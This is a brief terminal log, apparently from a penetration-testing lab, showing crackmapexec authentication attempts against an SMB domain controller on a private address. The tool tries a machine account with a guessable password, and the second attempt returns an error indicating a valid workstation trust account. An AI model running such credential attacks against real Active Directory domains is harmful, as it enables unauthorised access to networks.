 ┌──(giulio㉿offsecdeer)-[~/legacy]
└─$ crackmapexec smb 192.168.0.100 -u 'AD-DEBIAN$' -p 'ad-debian'
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
  "class": algorithms.Blowfish,
SMB         192.168.0.100   445    ITS-DC1          [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:ITS-DC1) (domain:its-piemonte.local) (signing:True) (SMBv1:True)
SMB         192.168.0.100   445    ITS-DC1          [-] its-piemonte.local\AD-DEBIAN$:ad-debian STATUS_LOGON_FAILURE
┌──(giulio㉿offsecdeer)-[~/legacy]
└─$ crackmapexec smb 192.168.0.100 -u 'AD-DEBIAN$' -p 'ad-debian'
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
  "class": algorithms.Blowfish,
SMB         192.168.0.100   445    ITS-DC1          [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:ITS-DC1) (domain:its-piemonte.local) (signing:True) (SMBv1:True)
SMB         192.168.0.100   445    ITS-DC1          [-] its-piemonte.local\AD-DEBIAN$:ad-debian STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT